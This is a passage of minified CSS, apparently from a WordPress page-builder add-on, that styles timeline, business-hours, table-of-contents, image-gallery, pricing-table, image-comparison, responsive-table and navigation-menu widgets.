.jltma-post-btn i{margin-left:5px}.jltma-timeline.solid-bg-color .hexagon{background-color:#f7f7f7;border-left:3px solid #7f49f0;border-right:3px solid #7f49f0;display:inline-block;height:16px;position:relative;top:2px;width:25px}.jltma-timeline.solid-bg-color .hexagon:after,.jltma-timeline.solid-bg-color .hexagon:before{background-color:inherit;content:"";height:18px;left:1px;position:absolute;-webkit-transform:scaleY(.5774) rotate(-45deg);-ms-transform:scaleY(.5774) rotate(-45deg);transform:scaleY(.5774) rotate(-45deg);width:18px;z-index:1}.jltma-timeline.solid-bg-color .hexagon:before{border-right:4px solid #7f49f0;border-top:4px solid #7f49f0;top:-9px}.jltma-timeline.solid-bg-color .hexagon:after{border-bottom:4px solid #7f49f0;border-left:4px solid #7f49f0;bottom:-9px}.jltma-timeline-post-inner{position:static}.jltma-timeline-horz-pointer{margin-bottom:20px;min-height:19px;position:relative;text-align:center;z-index:0}.jltma-timeline.solid-bg-color .jltma-timeline-horz-pointer:before{background-color:#7f49f0;content:"";height:4px;left:15px;margin-top:-2px;position:absolute;top:50%;width:calc(100% + 30px);z-index:-1}.jltma-timeline.solid-bg-color .jltma-blog-timeline-post article{margin-left:0;margin-right:0}.jltma-timeline__line{background-color:#f7f7f7;position:absolute}.jltma-timeline .jltma-timeline__line{bottom:0;top:0;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:4px;z-index:-1}.jltma-timeline-align--left .jltma-timeline{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.jltma-timeline-align--left .jltma-timeline .jltma-timeline__line{left:0;margin-left:20px}.jltma-timeline-align--left .jltma-timeline .timeline-item{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.jltma-timeline-align--left .jltma-timeline .timeline-item__point{margin-left:0!important}.jltma-timeline-align--left .jltma-timeline .timeline-item__meta-wrapper{display:none}.jltma-timeline-align--left .jltma-timeline .timeline-item__meta{margin-bottom:12px}.jltma-timeline-align--left .jltma-slider__item{text-align:left}.jltma-timeline-align--left .jltma-slider__item .jltma-timeline-horz-pointer{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.jltma-timeline-align--center .jltma-slider__item{text-align:center}.jltma-timeline-align--center .jltma-slider__item .jltma-timeline-horz-pointer{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.jltma-timeline-align--right .jltma-slider__item{text-align:right}.jltma-timeline-align--right .jltma-slider__item .jltma-timeline-horz-pointer{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.jltma-timeline .timeline-item__point__text{font-size:1em}.jltma-timeline .timeline-item__card{background-color:transparent;display:block;padding:0;position:relative}.elementor-widget-ma-timeline .timeline-item.is--focused .timeline-item__point{background-color:transparent}.jltma-timeline-slider .jltma-slider__item{padding:0 15px}.jltma-timeline-slider .jltma-slider__item .jltma-timeline-horz-pointer{display:-webkit-box;display:-ms-flexbox;display:flex}.jltma-timeline-post-date{display:inline-block}@media (max-width:1024px){.jltma-timeline .jltma-timeline__line{left:20px}.timeline-item__meta-wrapper{display:none!important}.timeline-item__card-wrapper .timeline-item__meta{display:block!important}}.jltma-business-hour .jltma-business-hour-content{border-radius:5px}.jltma-business-hour ol,.jltma-business-hour ul{display:inline-block;margin:0;padding:0;width:100%}.jltma-business-hour li{color:#78909c;float:left;font-size:15px;font-weight:500;line-height:24px;list-style:none;margin:1px 0;padding:8px 15px;position:relative;width:100%;z-index:0}.jltma-business-hour li time{position:relative}.jltma-business-hour li time:first-child{padding-right:20px}.jltma-business-hour li time:first-child:before{content:"-";position:absolute;right:8px;top:-3px}.jltma-business-hour .jltma-business-hour-title{font-size:1.4rem;font-weight:700;margin-bottom:1rem;text-align:center;text-transform:uppercase}.jltma-business-hour .closed,.jltma-business-hour .happy-time{color:#e92d5c}.jltma-business-hour .jltma-business-hour-btn{display:inline-block}.jltma-business-hour.style-default .jltma-business-hour-content{margin:0 auto;max-width:500px}.jltma-business-hour.style-default li span{padding:0 3px}.jltma-business-hour.style-default li:before{border:1px dotted #78909c;content:"";height:1px;left:50%;margin:-.5px 0 0 -50px;position:absolute;top:50%;width:100px;z-index:-1}.jltma-business-hour.solid-bg-color .jltma-business-hour-content{-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.1);box-shadow:0 0 20px 0 rgba(0,0,0,.1);padding:3rem 2.5rem}.jltma-business-hour.solid-bg-color li{border-bottom:2px solid #eceff1;padding:8px 0 9px}.jltma-business-hour.solid-bg-color li:first-child{padding-top:0}.jltma-business-hour.solid-bg-color li i{color:#4b00e7;margin-right:5px}.jltma-business-hour.content-corner-btn li:last-child,.jltma-business-hour.solid-bg-color li:last-child{border-bottom:none;padding-bottom:0}.jltma-business-hour.content-bg-image .jltma-business-hour-content{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;padding:3rem 15px 4rem}.jltma-business-hour.content-bg-image li{text-align:center}.jltma-business-hour.content-bg-image .jltma-business-duration{font-weight:600}.jltma-business-hour.content-bg-image li span,.jltma-business-hour.table-reservation li span{float:none!important}.jltma-business-hour.content-corner-btn [class*=col],.jltma-business-hour.table-reservation [class*=col]{padding:0}.jltma-business-hour.content-corner-btn .jltma-row{margin:0}.jltma-business-hour.content-corner-btn .jltma-business-hour-content{background:#fff;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.1);box-shadow:0 0 20px 0 rgba(0,0,0,.1);height:100%;padding:3.75rem 2.8125rem;position:relative}.jltma-business-hour.content-corner-btn .jltma-business-hour-title{text-align:left}.jltma-business-hour.content-corner-btn li{border-bottom:2px solid #eceff1;font-weight:600;padding:8px 0 9px}.jltma-business-hour.content-corner-btn .jltma-business-hour-content-bottom{bottom:0;color:#4b00e7;font-size:18px;font-weight:700;left:0;padding-left:2.8125rem;position:absolute;width:100%}.jltma-business-hour.content-corner-btn .jltma-business-hour-content-bottom span{padding-top:13px}.jltma-business-hour.content-corner-btn .jltma-business-hour-btn{background:#4b00e7;border-bottom-left-radius:3rem;border-top-left-radius:3rem;color:#fff;font-size:13px;font-weight:500;line-height:55px;padding:0 1.5rem;text-transform:capitalize}.jltma-business-hour.table-reservation .jltma-row{-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0}.jltma-business-hour.table-reservation img{border-radius:5px}.jltma-business-hour.table-reservation .jltma-business-hour-content{background:#fff;border-radius:5px;border-bottom-left-radius:0;border-bottom-right-radius:0;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.1);box-shadow:0 0 20px 0 rgba(0,0,0,.1);text-align:center}.jltma-business-hour.table-reservation .jltma-business-hour-content-details{padding-bottom:1.5rem}.jltma-business-hour.table-reservation .jltma-business-reservation-title{background:#383844;border-top-left-radius:5px;border-top-right-radius:5px;color:#fff;font-size:20px;margin:0;padding:1.5rem 1rem;text-transform:uppercase}.jltma-business-hour.table-reservation .jltma-business-hour-title{margin:2rem 0 1rem}.jltma-business-hour.table-reservation .jltma-business-hour-list{font-weight:600;padding:0}.jltma-business-hour.table-reservation .jltma-business-hour-btn{background:#4b00e7;border-radius:5px;border-top-left-radius:0;border-top-right-radius:0;color:#fff;display:inline-block;font-size:16px;font-weight:700;line-height:60px;margin-top:0;text-transform:uppercase;width:100%}.jltma-business-hour.full-bg-image li{border-bottom:1px solid #cfd8dc;font-weight:600;padding:8px 0 9px}.jltma-business-hour.full-bg-image li:last-child{border-bottom:none}.jltma-business-hour.full-bg-image .jltma-business-hour-btn{border-radius:3rem;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.1);box-shadow:0 0 20px 0 rgba(0,0,0,.1);display:inline-block;font-size:16px;font-weight:600;line-height:60px;margin-top:1rem;padding:0 2.5rem;text-transform:uppercase}.content-corner-btn .jltma-business-hour-btn{border-bottom-right-radius:0;border-top-right-radius:0}@media (min-width:992px){.jltma-business-hour.table-reservation .jltma-business-hour-content{margin-left:-45px;width:calc(100% + 45px)}}.jltma-toc-header{display:table;margin-bottom:18px;width:100%}.jltma-toc-heading,.jltma-toc-heading a,.jltma-toc-switch{display:table-cell;text-align:left;vertical-align:middle}.jltma-toc-auto-collapse .jltma-toc-header,.jltma-toc-hidden .jltma-toc-header{margin-bottom:0}.jltma-toc-switch .jltma-toc-icon:before{content:"\f106";font-size:20px;height:20px;line-height:20px;text-align:center;width:20px}.jltma-toc-auto-collapse .jltma-toc-switch .jltma-toc-icon:before,.jltma-toc-hidden .jltma-toc-switch .jltma-toc-icon:before{content:"\f107"}.jltma-toc-switch{text-align:right}.jltma-toc-wrapper{display:inline-block;min-width:100%;padding:25px}.jltma-toc-switch{cursor:pointer;margin-left:15px}.jltma-toc-list li{text-align:left}.jltma-toc-list ul:first-child li:first-child{margin-top:0}.jltma-toc-heading,.jltma-toc-heading a{font-size:25px}.jltma-toc-content-wrapper{font-size:16px}.jltma-toc-auto-collapse .jltma-separator-parent,.jltma-toc-auto-collapse .jltma-toc-toggle-content{display:none}.elementor-element.elementor-widget-ma-table-of-contents .jltma-toc-switch{color:inherit}.elementor-element.elementor-widget-ma-table-of-contents .jltma-toc-switch:hover{background-color:inherit}.jltma-toc-content-wrapper ol{counter-reset:item}.jltma-toc-content-wrapper ol li{display:block}.jltma-toc-content-wrapper ol li:before{content:counters(item,".") ". ";counter-increment:item;margin-right:5px}.elementor-element.elementor-widget-ma-table-of-contents{background-color:inherit}.elementor-element.elementor-widget-ma-table-of-contents .jltma-toc-wrapper{color:inherit}.jltma-toc-list-none li{list-style-type:none}.jltma-toc-list-disc.jltma-toc-list ul{list-style-type:circle}.jltma-toc-list{margin:0}.jltma-toc-toggle-content .jltma-toc-list-disc{margin-left:16px}.jltma-toc-main-wrapper li:before{content:""}.jltma-toc-toggle-content,.jltma-toc-toggle-content.show{display:block}.jltma-toc-toggle-content.hide{display:none}.jltma-toc-header{margin-bottom:20px}.jltma-toc-wrapper .jltma-separator{margin-bottom:20px;width:100%}.jltma-scroll-top-icon:before{content:"\f077";font-family:Font Awesome\ 5 Free;font-weight:900;text-decoration:inherit}.jltma-scroll-top-icon{background-color:#6ec1e4;-webkit-border-radius:2px;border-radius:2px;bottom:30px;color:#fff;content:"\f062";cursor:pointer;display:none;font-family:Font Awesome\ 5 Free;font-size:15px;font-size:.8823529412rem;height:2.1em;line-height:2.1;position:fixed;right:30px;text-align:center;width:2.1em;z-index:99}.jltma-scroll-top-icon:focus,.jltma-scroll-top-icon:hover{color:#fff}.jltma-toc__show-scroll.jltma-scroll-top-icon{display:inline}.jltma-toc-empty-note{display:none}.jltma-toc-empty-content .jltma-toc-empty-note{display:block}.jltma-image-filter-gallery-wrapper .jltma-image-filter-nav ul li{background-color:#111;color:#fff;cursor:pointer;display:inline-block;font-size:1em;margin:0 15px 10px;padding:10px 22px;text-decoration:none;text-transform:capitalize}.jltma-image-filter-gallery-wrapper .jltma-image-filter-nav .jltma-tooltip-text{color:#000}.jltma-image-filter-gallery-wrapper .jltma-image-filter-item,.jltma-image-filter-gallery-wrapper .jltma-image-filter-item .jltma-image-hover-thumb{position:relative}.jltma-image-filter-gallery-wrapper .jltma-image-filter-item .jltma-image-hover-thumb img{-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out;vertical-align:bottom}.jltma-image-filter-gallery-wrapper .jltma-image-filter-item .jltma-image-hover-title{display:block;font-size:16px;text-align:center;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out;width:100%}.jltma-image-filter-gallery-wrapper .jltma-image-filter-item h2{font-weight:300;word-spacing:-.15em}.jltma-image-filter-gallery-wrapper .jltma-image-filter-item h2 span{font-weight:800}.jltma-image-filter-gallery-wrapper .jltma-image-filter-item p{margin:0}.jltma-image-filter-gallery-wrapper .jltma-image-filter-item .jltma-image-hover-content{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;background-color:rgba(0,0,0,.5);display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;height:100%;justify-content:center;left:0;opacity:0;padding:15px;position:absolute;top:0;-webkit-transition:all .25s ease;transition:all .25s ease;width:100%}.jltma-image-filter-gallery-wrapper .jltma-image-filter-item .jltma-fancybox{color:#fff;font-size:20px}.jltma-image-filter-gallery-wrapper .jltma-image-filter-item .jltma-fancybox svg{fill:#fff;height:80px;width:80px}.jltma-image-filter-gallery-wrapper .jltma-image-filter-item .jltma-image-hover-desc{font-size:14px}.jltma-image-filter-gallery-wrapper .jltma-image-filter-item .jltma-image-hover-item-info{left:10px;position:absolute;top:10px;z-index:1}.jltma-image-filter-gallery-wrapper .jltma-image-filter-item .jltma-image-hover-item-info .jltma-label{line-height:1;margin-right:5px;padding:5px 10px}.jltma-image-filter-gallery-wrapper .jltma-image-filter-item .jltma-creative-button{background-color:rgba(51,51,51,0);border:1px solid #fff;border-radius:5px;color:#fff}.jltma-image-filter-gallery-wrapper .jltma-image-filter-item .jltma-creative-button:hover{background-color:#4b00e7;border-color:#4b00e7}.jltma-image-filter-gallery-wrapper .jltma-image-filter-item:hover .jltma-image-hover-content{opacity:1}.jltma-image-filter-gallery-wrapper.jltma-image-ratio-yes .jltma-image-filter-item .jltma-image-hover-thumb{border:0;left:0;overflow:hidden;position:relative;right:0;top:0}.jltma-image-filter-gallery-wrapper.jltma-image-ratio-yes .jltma-image-filter-item .jltma-image-hover-thumb img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.jltma-pricing-tables .jltma-price-table{border-radius:5px;-webkit-box-shadow:0 0 50px 0 rgba(0,0,0,.1);box-shadow:0 0 50px 0 rgba(0,0,0,.1)}.jltma-pricing-tables .jltma-price-table-title{font-size:1.75rem;font-weight:600;margin:0}.jltma-pricing-tables .jltma-price-table-details ol,.jltma-pricing-tables .jltma-price-table-details ul{margin:0;padding:2.5rem 0}.jltma-pricing-tables .jltma-price-table-details ol li,.jltma-pricing-tables .jltma-price-table-details ul li{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;list-style:none;padding:13px 0;text-align:center}.jltma-pricing-tables .jltma-price-table-details ol li i,.jltma-pricing-tables .jltma-price-table-details ul li i{position:relative;width:35px}.jltma-pricing-tables .jltma-price-table-details ol li svg,.jltma-pricing-tables .jltma-price-table-details ul li svg{height:20px;margin-right:8px;width:20px}.jltma-pricing-tables .jltma-price-table-additional_info{font-size:.8em;padding-bottom:1rem;text-align:center}.jltma-pricing-tables .jltma-price-table-btn{border-radius:3rem;color:#fff;cursor:pointer;display:inline-block;font-size:14px;font-weight:600;line-height:40px;text-align:center;text-decoration:none;text-transform:uppercase;width:100%}.jltma-pricing-tables .jltma-price-table-btn:hover{color:#fff;text-decoration:none}.jltma-pricing-tables.default-table .jltma-price-table-bottom{padding:8px 3rem 1.25rem}.jltma-pricing-tables.default-table .jltma-price-table-head,.jltma-pricing-tables.table-left-align .jltma-price-table-head{color:#fff;padding:3.4rem 15px 3rem}.jltma-pricing-tables.default-table .jltma-price-table-title,.jltma-pricing-tables.table-left-align .jltma-price-table-title{color:#fff;text-transform:uppercase}.jltma-pricing-tables.default-table .jltma-price-table-title p,.jltma-pricing-tables.table-left-align .jltma-price-table-title p{color:#fff;margin:0}.jltma-pricing-tables.default-table .jltma-table-price-area,.jltma-pricing-tables.table-left-align .jltma-table-price-area{margin-top:2.5rem}.jltma-pricing-tables.default-table .jltma-table-price-currency,.jltma-pricing-tables.table-left-align .jltma-table-price-currency{font-size:1.25rem;font-weight:700;vertical-align:top}.jltma-pricing-tables.default-table .jltma-table-price-amount,.jltma-pricing-tables.table-active-zoom .jltma-table-price-amount,.jltma-pricing-tables.table-left-align .jltma-table-price-amount{font-size:4rem;font-weight:700;line-height:1}.jltma-pricing-tables.default-table .jltma-price-amount-duration,.jltma-pricing-tables.table-active-zoom .jltma-price-amount-duration,.jltma-pricing-tables.table-left-align .jltma-price-amount-duration{font-size:15px;padding-left:10px;position:relative}.jltma-pricing-tables.default-table .jltma-price-amount-duration:before,.jltma-pricing-tables.table-active-zoom .jltma-price-amount-duration:before,.jltma-pricing-tables.table-left-align .jltma-price-amount-duration:before{content:"/";left:0;position:absolute;top:0}.jltma-pricing-tables.default-table .jltma-price-table-details,.jltma-pricing-tables.table-active-zoom .jltma-price-table-details,.jltma-pricing-tables.table-left-align .jltma-price-table-details{color:#78909c;font-size:15px;font-weight:500;line-height:23px;padding:0 15px}.jltma-pricing-tables.table-bg-image .jltma-price-table-details li,.jltma-pricing-tables.table-bg-pattern .jltma-price-table-details li{-webkit-box-pack:left;-ms-flex-pack:left;-webkit-box-orient:horizontal;-webkit-box-direction:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;justify-content:left}.jltma-pricing-tables.table-left-align .jltma-price-table{border-radius:0;-webkit-box-shadow:none;box-shadow:none;margin:0 0 5rem}.jltma-pricing-tables.table-left-align .jltma-price-table-head{border-radius:0;padding:3.4rem 1.875rem 3rem}.jltma-pricing-tables.table-left-align .jltma-price-table-title{text-transform:capitalize}.jltma-pricing-tables.table-left-align [class*=col]:last-child .jltma-price-table-details,.jltma-pricing-tables.table-left-align [class*=col]:last-child .jltma-price-table-head{border-right:0}.jltma-pricing-tables.table-left-align .jltma-table-price-currency{vertical-align:bottom}.jltma-pricing-tables.table-left-align .jltma-table-price-area{margin-top:1rem}.jltma-pricing-tables.table-left-align .jltma-price-amount-duration{display:block;font-weight:500;padding-left:0}.jltma-pricing-tables.table-left-align .jltma-price-table-details{margin:2.8125rem 0;padding:0 2.8125rem}.jltma-pricing-tables.table-left-align .jltma-price-table-details li{-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left}.jltma-pricing-tables.table-left-align .jltma-price-table-bottom{margin-top:2rem;padding:0 0 1.25rem}.jltma-pricing-tables.table-active-zoom .jltma-price-table-details ol,.jltma-pricing-tables.table-active-zoom .jltma-price-table-details ul,.jltma-pricing-tables.table-left-align .jltma-price-table-details ol,.jltma-pricing-tables.table-left-align .jltma-price-table-details ul{margin:0;padding:0}.jltma-pricing-tables.table-active-zoom .jltma-price-table-details ol li,.jltma-pricing-tables.table-active-zoom .jltma-price-table-details ul li,.jltma-pricing-tables.table-left-align .jltma-price-table-details ol li,.jltma-pricing-tables.table-left-align .jltma-price-table-details ul li{list-style:none;padding:8px 0}.jltma-pricing-tables.table-active-zoom .jltma-price-table-btn,.jltma-pricing-tables.table-left-align .jltma-price-table-btn{background-color:#4b00e7;border-radius:5px;text-align:center}.jltma-pricing-tables.table-active-zoom .active{-webkit-transform:scaleY(1.1);-ms-transform:scaleY(1.1);transform:scaleY(1.1)}.jltma-pricing-tables.table-active-zoom .active .jltma-table-inner{-webkit-transform:scaleY(.91);-ms-transform:scaleY(.91);transform:scaleY(.91)}.jltma-pricing-tables.table-active-zoom .active .jltma-table-price-area{background:#fff;color:#393c3f}.jltma-pricing-tables.table-active-zoom .active .jltma-price-table-head p,.jltma-pricing-tables.table-active-zoom .active .jltma-price-table-title{color:#f8f8f9}.jltma-pricing-tables.table-active-zoom .active .jltma-price-table-details li{border-bottom-color:#78baee;color:#f8f8f9}.jltma-pricing-tables.table-active-zoom .active .jltma-price-table-additional_info p{color:#f8f8f9}.jltma-pricing-tables.table-active-zoom .jltma-price-table-head{color:#fff;padding:3.4rem 15px 3rem}.jltma-pricing-tables.table-active-zoom .jltma-price-table-head p{color:#78909c;margin:0}.jltma-pricing-tables.table-active-zoom .active,.jltma-pricing-tables.table-active-zoom .active .jltma-price-table-head{border-radius:0;color:#f8f8f9}.jltma-pricing-tables.table-active-zoom .jltma-price-table-title{color:#393c3f;text-transform:uppercase}.jltma-pricing-tables.table-active-zoom .jltma-table-price-area{background:-moz-linear-gradient(45deg,#3d9ff3 0,#3fd5cc 100%);background:-webkit-linear-gradient(45deg,#3d9ff3,#3fd5cc);background:-ms-linear-gradient(45deg,#3d9ff3 0,#3fd5cc 100%);border-radius:50%;color:#fff;height:200px;margin:2rem auto 0;padding-top:3.4rem;text-align:center;width:200px}.jltma-pricing-tables.table-active-zoom .jltma-price-amount-duration{display:block}.jltma-pricing-tables.table-active-zoom .jltma-table-price-currency{font-size:1.25rem;font-weight:700;vertical-align:bottom}.jltma-pricing-tables.table-active-zoom .jltma-price-table-details{padding:0 15px 3.875rem}.jltma-pricing-tables.table-active-zoom .jltma-price-table-details li{border-bottom:2px solid #e8e8ec}.jltma-pricing-tables.table-active-zoom .jltma-price-table-details li:last-child{border-bottom:none}.jltma-pricing-tables.table-active-zoom .jltma-price-table-bottom,.jltma-pricing-tables.table-bg-image .jltma-price-table-bottom,.jltma-pricing-tables.table-bg-pattern .jltma-price-table-bottom{margin-top:3rem;padding:0 0 1.25rem}.jltma-pricing-tables.table-active-zoom .active .jltma-price-table-btn,.jltma-pricing-tables.table-active-zoom .active .jltma-price-table-btn:hover{background:#fff;color:#4b00e7}.jltma-pricing-tables.table-bg-image .jltma-price-table{border-radius:0}.jltma-pricing-tables.table-bg-image .jltma-table-inner,.jltma-pricing-tables.table-bg-pattern .jltma-table-inner{padding:3.75rem;text-align:left}.jltma-pricing-tables.table-bg-image .header-icon{color:#393c3f;font-size:4rem;margin-bottom:.75rem}.jltma-pricing-tables.table-bg-image .jltma-table-price-area,.jltma-pricing-tables.table-bg-pattern .jltma-table-price-area{color:#393c3f;margin-top:1.2rem}.jltma-pricing-tables.table-bg-image .jltma-table-price-currency,.jltma-pricing-tables.table-bg-pattern .jltma-table-price-currency{font-size:20px;margin:5px 5px 0 0;vertical-align:top}.jltma-pricing-tables.table-bg-image .jltma-table-price-amount,.jltma-pricing-tables.table-bg-pattern .jltma-table-price-amount{font-size:4rem;line-height:1}.jltma-pricing-tables.table-bg-image .jltma-price-amount-duration,.jltma-pricing-tables.table-bg-pattern .jltma-price-amount-duration{font-weight:600}.jltma-pricing-tables.table-bg-image ol,.jltma-pricing-tables.table-bg-image ul,.jltma-pricing-tables.table-bg-pattern ol,.jltma-pricing-tables.table-bg-pattern ul{margin:1.5rem 0;padding:0}.jltma-pricing-tables.table-bg-image li,.jltma-pricing-tables.table-bg-pattern li{color:#78909c;display:inline-block;font-size:15px;line-height:25px;list-style:none;padding:18px 0;position:relative;width:100%}.jltma-pricing-tables.table-bg-image li:before,.jltma-pricing-tables.table-bg-pattern li:before{bottom:0;content:"";left:0;position:absolute;width:45px}.jltma-pricing-tables.table-bg-image li:last-child:before,.jltma-pricing-tables.table-bg-pattern li:last-child:before{display:none}.jltma-pricing-tables.table-bg-image .jltma-price-table-btn,.jltma-pricing-tables.table-bg-pattern .jltma-price-table-btn{background-color:#ffc107;border-radius:5px;color:#393c3f;text-align:center}.jltma-pricing-tables.table-bg-pattern .jltma-price-table{border-radius:15px;overflow:hidden;position:relative;z-index:0}.jltma-pricing-tables.table-bg-pattern .jltma-price-table:before{content:"";height:100%;left:0;max-height:280px;position:absolute;top:-11%;-webkit-transform:skewY(-23deg);-ms-transform:skewY(-23deg);transform:skewY(-23deg);width:100%;z-index:-1}.jltma-pricing-tables.table-bg-pattern .jltma-price-table:after{left:-15px;top:36%;-webkit-transform:rotate(-23deg);-ms-transform:rotate(-23deg);transform:rotate(-23deg)}.jltma-pricing-tables.table-bg-pattern .jltma-price-table:after,.jltma-pricing-tables.table-bg-pattern .jltma-price-table:before{background-color:#83f1af}.jltma-pricing-tables.table-bg-pattern [class*=col]:nth-child(2) .jltma-price-table:after,.jltma-pricing-tables.table-bg-pattern [class*=col]:nth-child(2) .jltma-price-table:before{background-color:#f8a265}.jltma-pricing-tables.table-bg-pattern [class*=col]:nth-child(3) .jltma-price-table:after,.jltma-pricing-tables.table-bg-pattern [class*=col]:nth-child(3) .jltma-price-table:before{background-color:#81d4fa}.jltma-pricing-tables.table-bg-pattern .jltma-price-table:after,.jltma-pricing-tables.table-bg-pattern .jltma-table-inner:after{border-radius:15px;content:"";height:15px;position:absolute;width:125px;z-index:-1}.jltma-pricing-tables.table-bg-pattern .jltma-table-inner{position:relative}.jltma-pricing-tables.table-bg-pattern .jltma-table-inner:after{background-color:#fff;right:-15px;top:15.5%;-webkit-transform:rotate(-23deg);-ms-transform:rotate(-23deg);transform:rotate(-23deg);width:135px}.jltma-pricing-tables.table-bg-pattern .jltma-price-table-details{margin-top:7.5rem}.jltma-pricing-tables.table-bg-pattern li:before{background-color:#cfd8dc}.jltma-pricing-tables.table-bg-pattern .jltma-price-amount-duration:before{top:-2px}.jltma-pricing-tables.table-bg-pattern .jltma-price-table-bottom{margin-top:2.5rem}.jltma-pricing-tables.table-bg-pattern .jltma-price-table-btn{color:#393c3f}.jltma-price-table-original-price{text-decoration:line-through}.jltma-fraction-price{vertical-align:top}.jltma-price-table-ribbon{left:0;position:absolute;right:auto;text-align:center;top:-30px}.jltma-price-table-ribbon-inner{-webkit-box-sizing:border-box;box-sizing:border-box;font-size:13px;font-weight:800;letter-spacing:1px;line-height:2;padding:2px 10px;text-transform:uppercase}.jltma-price-table-ribbon.elementor-ribbon-center{left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.jltma-price-table-ribbon.elementor-ribbon-right{left:auto;right:0}.jltma-price-table-ribbon.elementor-ribbon-justify{left:0;right:0}.jltma-price-table-head{border-top-left-radius:0;border-top-right-radius:0}@media (min-width:768px){.default-table .row{margin:0 -7.5px}.default-table [class*=col]{padding:0 7.5px}.table-active-zoom .row,.table-left-align .row{-webkit-box-shadow:0 0 50px 0 rgba(0,0,0,.1);box-shadow:0 0 50px 0 rgba(0,0,0,.1);margin:0}.table-active-zoom [class*=col],.table-left-align [class*=col]{padding:0}.table-active-zoom .jltma-price-table-details{padding:0 3.875rem 3.875rem}}@media (max-width:1023px){.default-table .jltma-price-table-bottom{padding:8px 0 2.75rem}.default-table .jltma-price-table-head,.table-left-align .jltma-price-table-head{padding:2.4rem 15px 2rem}.default-table .jltma-table-price-area,.table-left-align .jltma-table-price-area{margin-top:1.5rem}.default-table .jltma-price-table-details ol,.default-table .jltma-price-table-details ul{padding:1.5rem 0}.default-table .jltma-price-table-details li{padding:10px 0}.default-table .jltma-table-price-amount,.table-active-zoom .jltma-table-price-amount,.table-left-align .jltma-table-price-amount{font-size:3rem}.table-left-align .jltma-price-table-details{margin:1.5rem 0;padding:0 15px}.table-left-align .jltma-price-table{margin-bottom:3.5rem}.table-active-zoom .jltma-price-table-head{padding:2.4rem 15px 2rem}.table-active-zoom .active{-webkit-transform:scaleY(1.075);-ms-transform:scaleY(1.075);transform:scaleY(1.075)}.table-active-zoom .jltma-price-table-details{padding:0 15px 2.875rem}.table-bg-image .jltma-table-inner,.table-bg-pattern .jltma-table-inner{padding:2.75rem 15px}}.jltma-image-comparison{position:relative}.jltma-image-comparison>img{width:100%}.jltma-image-comparison>img:last-child{position:absolute;top:0}.jltma-image-comparison .twentytwenty-handle{-webkit-animation:jltma-image-comparison-pulse 1s ease-in-out 0s infinite alternate;animation:jltma-image-comparison-pulse 1s ease-in-out 0s infinite alternate;background:#fff}.jltma-image-comparison .twentytwenty-handle .twentytwenty-left-arrow{border-right-color:#4b00e7}.jltma-image-comparison .twentytwenty-handle .twentytwenty-right-arrow{border-left-color:#4b00e7}.jltma-image-comparison .twentytwenty-handle .twentytwenty-down-arrow{border-top-color:#4b00e7}.jltma-image-comparison .twentytwenty-handle .twentytwenty-up-arrow{border-bottom-color:#4b00e7}@-webkit-keyframes jltma-image-comparison-pulse{0%{-webkit-box-shadow:0 0 2px rgba(61,61,61,.8),0 0 0 4px hsla(0,0%,100%,.15);box-shadow:0 0 2px rgba(61,61,61,.8),0 0 0 4px hsla(0,0%,100%,.15)}to{-webkit-box-shadow:0 0 2px rgba(61,61,61,.8),0 0 0 12px hsla(0,0%,100%,.3);box-shadow:0 0 2px rgba(61,61,61,.8),0 0 0 12px hsla(0,0%,100%,.3)}}@keyframes jltma-image-comparison-pulse{0%{-webkit-box-shadow:0 0 2px rgba(61,61,61,.8),0 0 0 4px hsla(0,0%,100%,.15);box-shadow:0 0 2px rgba(61,61,61,.8),0 0 0 4px hsla(0,0%,100%,.15)}to{-webkit-box-shadow:0 0 2px rgba(61,61,61,.8),0 0 0 12px hsla(0,0%,100%,.3);box-shadow:0 0 2px rgba(61,61,61,.8),0 0 0 12px hsla(0,0%,100%,.3)}}.jltma-table th{background:#4b00e7;color:#fff;font-weight:700}.jltma-table td,.jltma-table th{border:1px solid #ccc;font-size:18px;padding:10px;text-align:left}table tbody>tr:nth-child(odd)>td,table tbody>tr:nth-child(odd)>th{background-color:transparent}@media only screen and (max-device-width:768px){.jltma-table{width:100%}.jltma-table,.jltma-table tbody,.jltma-table td,.jltma-table th,.jltma-table thead,.jltma-table tr{display:block}.jltma-table thead tr{left:-9999px;position:absolute;top:-9999px}.jltma-table tr{border:1px solid #ccc}.jltma-table td{border:none;border-bottom:1px solid #eee;padding-left:50%;position:relative}.jltma-table td:before{color:#000;content:attr(data-column);font-weight:700;left:6px;padding-right:10px;position:absolute;top:6px;white-space:nowrap;width:45%}}.jltma-nav-menu__container>ul>li.current_page_item>a,.jltma-nav-menu__container>ul>li.current_page_item>a:hover,.jltma-nav-menu__container>ul>li>a:focus,.jltma-nav-menu__container>ul>li>a:focus:hover{background-color:transparent;color:#2b2929}.jltma-dropdown-item-border-type-default .jltma-nav-menu__container>ul ul>li.current_page_item>a,.jltma-dropdown-item-border-type-default .jltma-nav-menu__container>ul ul>li>a:focus,.jltma-dropdown-item-border-type-default .jltma-nav-menu__container>ul ul>li>a:hover,.jltma-dropdown-item-border-type-default .jltma-nav-menu__dropdown.jltma-menu-dropdown-type-popup>ul ul>li.current_page_item>a,.jltma-dropdown-item-border-type-default 